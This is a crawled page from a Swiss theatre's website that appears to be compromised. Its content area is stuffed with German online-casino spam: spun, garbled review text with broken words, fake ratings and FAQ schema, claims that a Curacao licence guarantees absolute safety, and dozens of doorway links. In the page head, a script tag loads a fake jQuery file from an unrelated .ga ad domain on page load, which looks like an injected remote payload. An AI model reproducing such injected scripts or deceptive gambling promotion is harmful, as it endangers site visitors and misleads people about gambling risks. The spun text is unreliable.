

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kellerbuehne.ch/sites/notice.php?n=kasyno-w-monte-carlo-Schweizer-Online-Casino
body_size: 10522
content:

<!DOCTYPE html>
<style>
.top_DT2,.naviR,.farbeHell{background-color:#FDD591; }
.top1,.top2,.top3,.farbeDunkel {background-color:#FCA311; }
</style>



<script type="text/javascript" src="../jquery/jquery-3.6.0.js"></script>
<script type="text/javascript" src="../jquery/jquery-2.0.0.min.js"></script>

<script>var frist = "2023-09-25";</script><!-- Adobe-Schriften einbinden -->
<link rel="stylesheet" href="https://use.typekit.net/gje3vju.css" />

<script>
var handheld = 0;
var iPad = 0;
var abc = handheld;

var headH1 = window.screen.availHeight;   	
var headW1 = window.screen.availWidth;  

//alert(screen.pixelDepth);
//var headH1 = window.innerHeight;    	
//var headW1 = window.innerWidth;  

//alert( window.innerWidth + ", " + window.innerHeight + " / " + window.screen.availWidth + ", "+window.screen.availHeight);

$(window).on("orientationchange", function(ev){
 	//if ($('form').length) $('form').submit();
  	//else 
	location.href="";
});

// Prüfen, ob Handybildschirmgrösse
zieldatei = "../includes/Vars_Prozeduren.php";
function ajax_checkScreen()
{
		var form = $('form[name=form1]');	
		//if (window.screen.availHeight > window.screen.availWidth) ori="portrait";
		if (window.matchMedia("(orientation: portrait)").matches) ori="portrait";
			else ori = "landscape";
		//if (headW1<headH1) ori="portrait";
        var data = "?screenW="+headW1+"&ori="+ori+"&action=screenW";
        $.get(zieldatei+data, function(response) {
        
		// alert(response) für Anzeige der übergebenen Formulardaten zu Kontrollzwecken.
		// Funktioniert nur, wenn im PHP-Script ein print_r() oder echo notiert ist (Für das Übermitteln der Daten nicht notwendig).
			// Whitespace zu Beginn von response entfernen (woher die Whitespaces kommen, ist unklar)
			
			while ((/\s/).test(response.substring(0,1)))
				{
				 
				 response  = response.substring(1,response.length);
				 
				}
		handheld = response;
		if (handheld!='')
			location.reload(true);
        });
		
}
 
	ajax_checkScreen();
</script>
<html><!-- InstanceBegin template="/Templates/figu-2019.dwt.php" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, maximum-scale=2">
<base target="_self">
<!-- InstanceBeginEditable name="doctitle" -->
<title>kasyno w monte carlo Schweizer Online Casino</title>
<!-- InstanceEndEditable -->
<!--script type="text/javascript" src="../jquery/jquery-2.0.0.min.js"></script-->
<script type="text/javascript" src="../jquery/jquery-ui.js"></script>
<script>const seitentyp='public';</script>
<script>var spielplan = "public";</script><script>
	var screenW_min = '800';
	//var colorDyn = '';
	var logintyp = '99'; 

// Aktiven Menüpunkt fett 
$(document).ready(function() {
	$('#inhaltContainer ul li[cms-value*="ziel=1"]').css({ 'font-weight': 200,'font-style':'italic' }).removeAttr('naviHover');

//Umstellen auf Mobile bei sehr kleiner Bildschirmgrösse
	if ($('#zentriert').width() < screenW_min) handheld = 1;
		else handheld=0 ;
	//if (iPad==1 && window.orientation!=0) handheld = 0;
//alert(handheld);
});

</script>
<link href="../css/normalize.css" rel="stylesheet" type="text/css">
<link href="../css/global.css" rel="stylesheet" type="text/css">
<link href="../css/fonts.css" rel="stylesheet" type="text/css">
<link href="../css/22mainContainer.css" rel="stylesheet" type="text/css">
<link href="../css/22mainFormat.css" rel="stylesheet" type="text/css">
<link href="../css/22flexbox.css" rel="stylesheet" type="text/css">
<link href="../css/22sitesFormat.css" rel="stylesheet" type="text/css">
<link href="../css/tickets.css" rel="stylesheet" type="text/css">
<style>
.textFarbe{
	color:#BEB272; 
	font-weight:500;
	}
</style><link rel="stylesheet" media="(max-width:768px)" href="../css/main_media.css">
<script type="text/javascript" src="../js/screen.js"></script>
<script type="text/javascript" src="../js/mainEvents.js"></script>
<script type="text/javascript" src="../js/checkFormular.js"></script>
<script type="text/javascript" src="../js/mail.js"></script>
<script type="text/javascript">
$(document).bind("mobileinit", function(){
	$.extend(  $.mobile , {
	ajaxFormsEnabled : false
    });
});
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "kasyno w monte carlo Schweizer Online Casino",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.7",
"reviewCount": "7817",
"bestRating": "5"
}}
</script>
<!-- InstanceBeginEditable name="head" -->
<!-- InstanceEndEditable -->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body name="Infos">
<form name="form1" method="post" action="">
<script>var f1=document.form1;</script>
<div id="zentriert" class="flex-col-center">
<!--	HEADER/Navi links fixed		-->  
<div id="headContainer">
    	        <div id="Header">
              <div class="naviTop" name="naviTop" style="width:750px">
				                        <div name="Menu" class="text_header titel30B flex-col" pos="2" style="display:block">
                                        	                    		<span>Spielplan</span><br />
                        						<div class="uMenuTopParent text24B34">
						<div class="uMenuTop" uM="2"  cms-value="spielplan.php?ziel=2">Spielplan</div><div class="uMenuTop" uM="2"  cms-value="spielplan_archiv.php?ziel=3">Archiv</div>                        </div>
                    </div>
                                        <div name="Menu" class="text_header titel30B flex-col" pos="12" style="display:block">
                                        	                    		<span><a href="../sites/infos_tickets.php">Tickets</a></span><br />
                        						<div class="uMenuTopParent text24B34">
						                        </div>
                    </div>
                                        <div name="Menu" class="text_header titel30B flex-col" pos="4" style="display:block">
                                        	                    		<span>Angebote</span><br />
                        						<div class="uMenuTopParent text24B34">
						<div class="uMenuTop" uM="4"  cms-value="angebote.php?ziel=1">Saison-Passepartout</div><div class="uMenuTop" uM="4"  cms-value="angebote.php?ziel=2">Gutscheine</div><div class="uMenuTop" uM="4"  cms-value="angebote.php?ziel=6">Gruppenanlässe</div><div class="uMenuTop" uM="4"  cms-value="angebote.php?ziel=7">Barrierefrei</div>                        </div>
                    </div>
                                        <div name="Menu" class="text_header titel30LI flex-col" pos="3" style="display:block">
                                        	                    		<span>Infos</span><br />
                        						<div class="uMenuTopParent text24B34">
						<div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=1">Der Verein</div><div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=4">Theaterleitung</div><div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=9">Mitarbeiter</div><div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=2">Mitgliedschaft</div><div class="uMenuTop" uM="3"  cms-value="infos_blick.php?ziel=3">Auf einen Blick</div><div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=7">Geschichte</div><div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=6">Technik</div><div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=8">Sponsoren</div>                        </div>
                    </div>
                                        <div name="Menu" class="text_header titel30B flex-col" pos="1" style="display:block">
                                        	                    		<span><a href="../sites/kontakt.php">Kontakt</a></span><br />
                        						<div class="uMenuTopParent text24B34">
						                        </div>
                    </div>
                                                       <div><a href="../sites/login.php"><div class="text_header loginPict" pos="-1"></div></a></div>
                                <!-- grauer Hintergrund für Untermenüs oben -->
              </div>
              <div id="logoImg_sp" class=""><a href="../sites/spielplan.php" target="_top"><img src="../img/common/kebu-logo-farbig.svg"></a></div>
	</div>
	    
  
	<script>
		var headerImgs = new Array( '');
		var countZeilen = 314; 
		$(document).ready(function(e) {
		
		});
    </script>
	<script type="text/javascript" src="../js/header.js"></script>
 	
    
    <div id="headerEnde" class="end"></div>
</div><!-- Ende headContainer -->
<!--	INHALT		-->   
<div id="inhaltContainer">
    <!-- InstanceBeginEditable name="Inhalt" -->
    <div class="space40 Desktop"></div>

		    
    
    		<div id="" class="flex-container row">	
        <div id="navi-L" class="Desktop">
    		<ul class="navi-text">
        		<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=1">Der Verein</li>
<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=4">Theaterleitung</li>
<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=9">Mitarbeiter</li>
<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=2">Mitgliedschaft</li>
<li naviHover style="margin-left:10px" cms-value="infos_blick.php?ziel=3">Auf einen Blick</li>
<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=7">Geschichte</li>
<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=6">Technik</li>
<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=8">Sponsoren</li>        	</ul>
        </div>
     
				        <div id="inhalt" class="text24L"  style="width:700px">
        	<div id="inhaltTitel" class="Desktop">kasyno w monte carlo Schweizer Online Casino</div>
            <div  id="ueber_1" onClick="f1.ckeW.value=$(this).innerWidth();" class="ckeFeld text24L " style="width:100%">
             <p><time>2026-01-23 15:44:25</time></p><p><style>
#toc_container {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #aaa;
    display: table;
    font-size: 95%;
    margin-bottom: 1em;
    padding: 20px;
    width: auto;
}

.toc_title {
    font-weight: 700;
    text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
    list-style: outside none none !important;
}</style>
<div id="toc_container">
<p class="toc_title">inhaltsverzeichnis</p>
<ul class="toc_list">
  <li><a href="https://kellerbuehne.ch/sites/notice.php?n=kasyno-w-monte-carlo-Schweizer-Online-Casino#automatenspiele in der nahe">automatenspiele in der nahe</a></li>
  <li><a href="https://kellerbuehne.ch/sites/notice.php?n=kasyno-w-monte-carlo-Schweizer-Online-Casino#lapalingo. de">lapalingo. de</a></li>
  <li><a href="https://kellerbuehne.ch/sites/notice.php?n=kasyno-w-monte-carlo-Schweizer-Online-Casino#karamba.de">karamba.de</a></li>
  <li><a href="https://kellerbuehne.ch/sites/notice.php?n=kasyno-w-monte-carlo-Schweizer-Online-Casino#spin casino no deposit">spin casino no deposit</a></li>
  <li><a href="https://kellerbuehne.ch/sites/notice.php?n=kasyno-w-monte-carlo-Schweizer-Online-Casino#blackjack single deck rules">blackjack single deck rules</a></li>
  <li><a href="https://kellerbuehne.ch/sites/notice.php?n=kasyno-w-monte-carlo-Schweizer-Online-Casino#casino rooms biloxi ms">casino rooms biloxi ms</a></li>
  <li><a href="https://kellerbuehne.ch/sites/notice.php?n=kasyno-w-monte-carlo-Schweizer-Online-Casino#5 minimum deposit mobile casino">5 minimum deposit mobile casino</a></li>
</ul>
</div></p><p>&nbsp;</p><p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Online Casino Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "Online Casino" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Online Casino sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Online Casino</h2>

    <p><strong>Online Casino</strong> ﻿Deal und Lightning Roulette. Die Live Casino Spiele kommen von namhaften Providern wie Evolution Gaming. Online Casino Online Casino Evo hat sich auf die Bereitstellung von Live Casino Spielen spezialisiert und ist deshalb die beste Wahl eines jeden Casino Anbieters. Online Casino Jeder AllRightCasino Live Dealer müssen sich einem speziellen Training unterziehen und sind so bestens auf ihre Aufgabe vorbereitet. Doch neben dem professionellen Auftreten ist auch die Technik auf dem höchsten Stand, denn hier wird mit Webcams in HD Qualität übertragen, welche flüssig und ohne Ruckler laufen. AllRightCasino Kundenservice & Support Der Service ist einer der Glanzpunkte des Online Glücksspielanbieters und wurde in meinen AllRightCasino mit Bestnoten bewertet. Der Live Chat Support steht euch rund um die Uhr zur Verfügung, hier werden eure Fragen schnell und kompetent beantwortet. Online Casino Doch auch der E-Mail Support ist sehr gut und ihr könnt eure Anfragen in der Regel innerhalb von 24 Stunden beantwortet haben. Online Casino Natürlich könnt ihr auch jederzeit die FAQ Seite des Online Glücksspielanbieters besuchen, hier werden die meistgestellten Fragen bereits beantwortet. Online Casino</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Online Casino</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.7/10</span></div>
        </div>
        <a href='/sites/notice.php?n=spielbank-casino-flensburg-Das-Schweizer-Casino'  title='spielbank casino flensburg'>spielbank casino flensburg</a>
    </div><p>Weitere Pluspunkte ist der deutschsprachige Kundenservice und die sehr aktive Präsenz in den sozialen Medien. Denn auch hier könnt ihr Kontakt zum Support und auch zu anderen Spielern aufnehmen und euch gegenseitig unterstützen. <a href='/sites/notice.php?n=euro-palace-casino-download-Schweizer-Online-Casino'  title='euro palace casino download'>euro palace casino download</a> AllRightCasino Login Als registrierte Spieler, könnt ihr euch jederzeit mit euren AllRightCasino Login Daten einloggen, odenine casino forumr mit eurem Facebook, Twitter, Google oder Telegram Konto- je nachdem welche Variante ihr bei der Registrierung gewählt habt. Online Casino Zu eurer eigenen Sicherheit werdet ihr vom System alle 15 Minuten ausgeloggt, wenn ihr länger inaktiv wart. Online Casino AllRightCasino Seriosität & Sicherheit Für mich als Experten ist die Seriosität eines Online Glücksspielanbieters das A und O. <a href='/sites/notice.php?n=club-at-casino-Schweizer-Online-Casino'  title='club at casino'>club at casino</a> Denn nur wenn ihr ein sicheres Casino wählt, kann ich mich beruhigt zurücklehnen. <a href='/sites/notice.php?n=online-roulette-bwin-Top-Mobile-Casino-Anbieter-und-Spiele-für-die-Schweiz'  title='online roulette bwin'>online roulette bwin</a> Bei meinem AllRightCasino Test habe ich genau hingeschaut und der Anbieter hat in dieser Kategorie voll und ganz überzeugt. Online Casino Das Online Casino ist von der Regierungsbehörde Curacao reguliert und lizenziert, welche euch absolute Sicherheit garantiert. Online Casino Des weiteren verwendet das Online Casino eine SSL Verschlüsselung, welche deine Daten vor dem Zugriff von unberechtigten Personen schützt.</p><h2>Warum ist Online Casino im Jahr 2025 so beliebt?</h2><p>Auch wenn es um die Zahlungsmittel geht, kannst du dir sicher sein, dass hier keine sensiblen Daten weitergegeben werden. Online Casino Insgesamt ist das AllRightCasino eine sehr seriöse und sichere Wahl für alle Glücksspiel-Begeisterten. Lizenz- und Firmendaten Firmenname: Atlantic Management B.V. Firmensitz: Emancipatie Boulevard Dominico F. Online Casino “Don” Martina 29, Curacao Handelsregister: Curacao, Nr.: 139089 Kontakt: [email protected] Lizenznummer: 5536/JAZ Co–Betreiber: A.T. Atlantic LTD Handelsregister: Zypern HE 412985 Firmensitz: Katalanou, 1, Flat/Office 101, Aglantzia, 2121, Nicosia, Cyprus AllRightCasino Spielerschutz Wie es sich für enine casino forumin verantwortungsvolles Casino gehört, hat auch das AllRightCasino einen umfangreichen Spielerschutz implementiert. Ihr bekommt eine Vielzahl an externen Links zu Hilfsorganisationen, wie beispielsweise GamCare oder GambleAware. Zusätzlich klärt der Online Glücksspielanbieter detailliert über die Gefahren einer Spielsucht auf. Leider vermisse ich eine aktive Prävention, wie beispielsweise ein Einzahlungs- oder Verlustlimit oder eine Spielpause. Online Casino Online Casino</p><p>Diese Optionen sind in den Allgemeinen Geschäftsbedingungen des Online Glücksspielanbieters leider nicht enthalten und so bleibt euch nur die Möglichkeit, euch dauerhaft vom Casino ausschliessen zu lassen. Dazu müsst ihr den Support kontaktieren und diesen bitten, euer Konto zu sperren. Hier könnte das AllRightCasino Schweiz noch nachbessern, um euch ein noch sicheres Spielvergnügen zu ermöglichen. Online Casino AllRightCasino Registrierung Um euch bei dem Online Casino zu registrieren, benötigt ihr nicht viel Zeit und Mühe. Online Casino Auf der Startseite des Online Glücksspielanbieters findet ihr ganz oben rechts den Button „Registrieren“. Sobald ihr auf diesen klickt, öffnet sich ein Pop-Up Fenster, in dem ihr eure persönlichen Daten, wie Name, Adresse und Geburtsdatum angeben müsst. Online Casino Natürlich benötigt ihr auch einen Benutzernamen und ein Passwort für euren AllRightCasino Login. Bitte beachtet, dass ihr wahrheitsgemässe Angaben machen müsst, da ihr euer Spielerkonto verifizieren müsst, bevor ihr eine Auszahlung vornehmenine casino forumn könnt. Sobald ihr alle Felder ausgefüllt und den Allgemeinen Geschäftsbedingungen zugestimmt habt, klickt ihr auf „Registrieren“ und schon kann es losgehen und hier habt vollen Zugriff auf das gesamte Angebot des Online Glücksspiel Anbieters.</p><p>AllRightCasino App Das AllRightCasino bietet euch nicht nur eine responsive Webseite, sondern auch eine native Applikation für iOS und Android Betriebssysteme. Die AllRightCasino App könnt ihr ganz einfach in den jeweiligen Stores herunterlad ﻿gs seine volle Aufmerksamkeit. <a href='/sites/notice.php?n=black-jack-live-spielen-Beste-legale-Online-Casinos-in-der-Schweiz'  title='black jack live spielen'>black jack live spielen</a> Was haben Bitvegas.io VIP Kunden zu erwarten? Wer sich regelmässig im Bitvegas.io Casino einloggt und spielt, kommt sofort in den Genuss des Treue Programms kommen. Online Casino Online Casino Ihr sammelt automatisch Punkte, die sich dann in Boni oder speziellen Prämien eintauschen lassen. Ausserdem profitiert ihr von besseren Bonusbedingungen und exklusiven Freispielen. Online Casino Hier folgt das Bitvegas.io seinen hausinternen Mitstreitern dem Boho Casino und dem LetsLucky Casino, welche ein ebenso tolles</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Online Casino sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Online Casino?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Online Casino Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p><p><a href='/sites/notice.php?n=texas-hold-em-poker-all-in-rules-Schweizer-Online-Casinos'  title='texas hold em poker all in rules'>texas hold em poker all in rules</a><br><a href='/sites/notice.php?n=roulette-spiel-Swiss-Casino-Online'  title='roulette spiel'>roulette spiel</a><br><a href='/sites/notice.php?n=casino-bet365-Online-Casino-Schweiz'  title='casino bet365'>casino bet365</a><br><a href='/sites/notice.php?n=bingo-sky-ute-casino-Das-Schweizer-Casino'  title='bingo sky ute casino'>bingo sky ute casino</a><br><a href='/sites/notice.php?n=free-slots-las-vegas-casinos-Das-Schweizer-Casino'  title='free slots las vegas casinos'>free slots las vegas casinos</a><br><a href='/sites/notice.php?n=zeus-777-slot-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz'  title='zeus 777 slot'>zeus 777 slot</a><br><a href='/sites/notice.php?n=doubleu-casino-wien-jackpot-Beste-legale-Online-Casinos-in-der-Schweiz'  title='doubleu casino wien jackpot'>doubleu casino wien jackpot</a><br><a href='/sites/notice.php?n=slot-machine-gratis-youtube-Schweizer-Online-Casinos'  title='slot machine gratis youtube'>slot machine gratis youtube</a><br><a href='/sites/notice.php?n=billions-casino-episode-Online-Casinos-Schweiz-im-Test-Bestenliste'  title='billions casino episode'>billions casino episode</a><br><a href='/sites/notice.php?n=betway-casino-mobile-Beste-legale-Online-Casinos-in-der-Schweiz'  title='betway casino mobile'>betway casino mobile</a><br><a href='/sites/notice.php?n=vegas-casino-trio-game-Schweizer-Online-Casino'  title='vegas casino trio game'>vegas casino trio game</a><br><a href='/sites/notice.php?n=echtgeld-stargames-Top-Mobile-Casino-Anbieter-und-Spiele-für-die-Schweiz'  title='echtgeld stargames'>echtgeld stargames</a><br><a href='/sites/notice.php?n=online-blackjack-casino-world-Bestes-Online-Casino-der-Schweiz'  title='online blackjack casino world'>online blackjack casino world</a><br><a href='/sites/notice.php?n=blackjack-single-deck-rules-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz'  title='blackjack single deck rules'>blackjack single deck rules</a><br><a href='/sites/notice.php?n=casino-monte-carlo.com-Online-Casinos-Schweiz-im-Test-Bestenliste'  title='casino monte carlo.com'>casino monte carlo.com</a><br><a href='/sites/notice.php?n=win-fun-casino-free-coins-Beste-legale-Online-Casinos-in-der-Schweiz'  title='win fun casino free coins'>win fun casino free coins</a><br><a href='/sites/notice.php?n=netent-casino-login-Top-Mobile-Casino-Anbieter-und-Spiele-für-die-Schweiz'  title='netent casino login'>netent casino login</a><br><a href='/sites/notice.php?n=quincy-777-casino-free-play-Beste-legale-Online-Casinos-in-der-Schweiz'  title='quincy 777 casino free play'>quincy 777 casino free play</a><br><a href='/sites/notice.php?n=n1-casino-10-Schweizer-Online-Casino'  title='n1 casino 10 '>n1 casino 10 </a><br><a href='/sites/notice.php?n=twitch-prime-casino-not-working-Das-Schweizer-Casino'  title='twitch prime casino not working'>twitch prime casino not working</a><br><a href='/sites/notice.php?n=online-casino-games-real-money-Schweizer-Online-Casino'  title='online casino games real money'>online casino games real money</a><br><a href='/sites/notice.php?n=sugarhouse-casino-login-Beste-Online-Casinos-Schweiz-2023'  title='sugarhouse casino login'>sugarhouse casino login</a><br><a href='/sites/notice.php?n=casino-bern-casinoplatz-1-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz'  title='casino bern casinoplatz 1'>casino bern casinoplatz 1</a><br><a href='/sites/notice.php?n=inetbet-casino-mobile-Das-Schweizer-Casino'  title='inetbet casino mobile'>inetbet casino mobile</a><br><a href='/sites/notice.php?n=nordic-casino-no-deposit-Online-Spielautomaten-Schweiz'  title='nordic casino no deposit'>nordic casino no deposit</a><br><a href='/sites/notice.php?n=poker-room-turlock-Schweizer-Online-Casino'  title='poker room turlock'>poker room turlock</a><br></p><p>&nbsp;</p><p>&nbsp;</p>            </div>
        </div>
        
    </div>
	<!-- InstanceEndEditable --> 
    <div id="inhaltEnde" class="end"></div>       
</div><!-- Ende inhaltContainer -->    
    
<!--	Footer	-->
<div id="footContainer">
    <!-- InstanceBeginEditable name="Footer" -->
		<div class="clear" style="height:80px"></div>
<div id="Footer">
    
   
            
    <div>
    	<div class="footerLogo"><img src="../img/common/logo.svg" width="100%"/></div>
        <div class="footerRight">
        	<div class="footerNews">
            	<div class="font30 fbold">Newsletter</div>
                <div>
                	<input type="text" name="nl_new" id="nl_new" value="" />
                	<span class="fWhite font30 fBold pointer" onClick="location.href='?MM_action=nl_new&m='+f1.nl_new.value;">Anmelden&nbsp;&nbsp;<img class="pfeil" src="../img/common/pfeil_R_w.svg"/></span>
                </div>
            </div>
            <div class="clear">
                <div style="width:100%" class="text24L">
                    <div class="floatL">Kellerbühne St.Gallen,&nbsp;</div>
                    <div class="floatL">St.Georgen-Str. 3,&nbsp;</div>
                    <div class="floatL">9000 St.Gallen,&nbsp;</div>
                    <div class="floatL">071 223 39 59,&nbsp;</div>
                    <div class="floatL">
                    	<span class="m_leitung">e-Mail</span>
                    </div>
                    
                    <div class="clear"></div>
                </div>
            </div>
        </div>
    </div>
    </div>	<!-- InstanceEndEditable -->
    <div id="footerEnde" class="end"></div>
</div><!-- Ende footContainer -->
<div id="zentriertEnde"></div>
</div><!-- Ende zentriert -->
<!-- InstanceBeginEditable name="Formularfelder" -->
	<input name="filter" type="hidden">
<!-- InstanceEndEditable -->
	<input name="MM_action" type="hidden">
	<input name="id_seite" type="hidden" value="2">
    <input name="M_DT" type="hidden" value="desktop">

</form>
<!-- InstanceBeginEditable name="EditRegion6" -->
<!-- InstanceEndEditable -->
<noscript>
    <div style="position:absolute;width:300px;left:50%;margin-left:-160px;top:100px;background:white;border:2px solid gray;padding:10px;z-index:10000">
        <p>Diese Seite kann nur mit aktiviertem JavaScript angezeigt werden.</p>
        <p>Ändern Sie dazu die Einstellungen Ihres Browsers.</p>
    </div>
</noscript>
</body>
<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: https://kellerbuehne.ch/css/fonts.css
body_size: 197
content:
@charset "utf-8";
/* CSS Document */
/*font-family: forma-djr-micro,sans-serif;
font-weight: 400;
font-style: normal;

font-family: forma-djr-micro,sans-serif;
font-weight: 400;
font-style: italic;

font-family: forma-djr-micro,sans-serif;
font-weight: 700;
font-style: italic;

font-family: forma-djr-micro,sans-serif;
font-weight: 400 600 900;
font-style: bold;

font-family: forma-djr-micro,sans-serif;
font-weight: 200;*/

/*@import url("https://use.typekit.net/gje3vju.css");*/


/*
@font-face { font-family: DIN;
             src: 	url('../fonts/DINMedium.woff') format('woff'),
			 		url('../fonts/din-medium.ttf') format('truetype');
			 font-weight: 300;
		   }
@font-face {font-family: DIN;
			src: url('../fonts/webfonts/392D66_0_0.eot');
			src: url('../fonts/webfonts/392D66_0_0.eot?#iefix') format('embedded-opentype'),
			url('../fonts/webfonts/392D66_0_0.woff2') format('woff2'),
			url('../fonts/webfonts/392D66_0_0.woff') format('woff'),
			url('../fonts/webfonts/392D66_0_0.ttf') format('truetype');
			font-weight: bold;
			}

@font-face { font-family: DIN;
             src: 	url('../fonts/DINRegular.woff') format('woff'),
			 		url('../fonts/din-regular.ttf') format('truetype');
			 font-weight: normal;
		   }
@font-face { font-family: DIN;
             src: 	url('../fonts/DINLight.woff') format('woff'),
			 		url(../fonts/din-light.ttf) format('truetype');
			 font-weight: 100;
		   }
/*

@font-face { font-family: 'DIN';
             src: url(../fonts/Roboto-Medium.ttf) format('truetype');
			 font-weight: 300;
}
@font-face { font-family: 'DIN';
             src:url(../fonts/Roboto-Regular.ttf) format('truetype');
			 font-weight: normal;
}

/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
	@font-face { font-family: 'DIN';
				 src:url(../fonts/Roboto-Bold.ttf) format('truetype');
				 font-weight: bold;
	}
}*/


--- FILE ---
content_type: text/css
request_url: https://kellerbuehne.ch/css/22mainContainer.css
body_size: 730
content:
@charset "utf-8";
/* CSS Document */
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="de">
<!--<![endif]-->
html,body {
	margin:0px;
	height:100vh;
	/*background-color:#101010;*/
	background-color:white;
	background:white;
	padding:0;
	animation:fadein 1s;
	-moz-animation:fadein 1.0s;
	-webkit-animation:fadein 1s;
	height:100vh;
	width:100vw;
 	/*-webkit-transition: all 1.5s ease;
    -moz-transition: all 1.5s ease;
    transition: all 1.5s ease;*/
} 
body *{font-family:forma-djr-micro,sans-serif;}

*{ margin:0;padding:0; }
ul {list-style-type:none;margin:0;padding:0;}

#zentriert {
	margin:0px;
	top:0px;
	width:100vw;
	min-height:100%;
	min-height: 100vh;
	/*border:8px solid blue;*/
}
#fixedContainer {
	display: flex;
	position:fixed;
 	/*position: absolute;*/
	top: 0;
  	left: 0;
  	right: 0;	
	z-index:5;
}
#headContainer,#inhaltContainer,#footContainer,#fixedContainer {
	margin-left: auto;
	margin-right: auto;
	padding-left:50px;
	padding-right:50px;
	background-color:white;
	width:1400px;
	/*margin-top:0px;*/
}

#headContainer {
	min-height:235px;
	/*border-bottom:1px solid #707070;*/
	z-index:6;
	
	
}
#headContainer div {z-index:6;}
#Header_sp{
	width:100%;
	height:522px;
	margin-top:38px;
	/*background-image:url(../img/common/headerImg.png);*/
	background-size: 1400px 444px;
	background-position: bottom;
	background-repeat:no-repeat;
	z-index:1;
	/*border:4px solid black;*/
}
#Header{
	padding-top:38px;
	width:100%;
	height:calc(235px - 38px);
	z-index:1;
	border-bottom:1px solid #707070;
}

#inhaltContainer {
	min-height:400px;
	margin-top:5px;
	z-index:3;
}
#footContainer {
	min-height:100px;
	z-index:10;
	width:100%;
	padding:0px !important;
	/*padding-left:calc(50% - 700px);*/
}
#Footer{
	height:380px;
}

/*******	CMS-MODULE	*******/
	/*
		-	Header/headerTop
		-	Footer
		- 	Navi links
	*/
/*	Header/headerTop	*/	
